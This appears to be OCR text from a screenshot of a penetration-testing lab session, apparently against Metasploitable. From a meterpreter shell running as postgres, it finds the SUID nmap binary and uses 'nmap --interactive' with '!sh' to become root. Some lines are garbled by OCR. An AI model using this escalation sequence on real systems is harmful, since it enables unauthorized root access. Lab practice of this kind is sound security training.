 meterpreter > pwd
/home/msfadmin
meterpreter > shell
Process 5096 created.
Channel 2 created.
whoami
postgres
find / -perm -4000 -type f 2>/dev/null | grep nmap
/usr/bin/nmap
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org
Welcome to Interactive Mode -- press h <ente p
nmap> !sh
whoami
root
Right Ctrl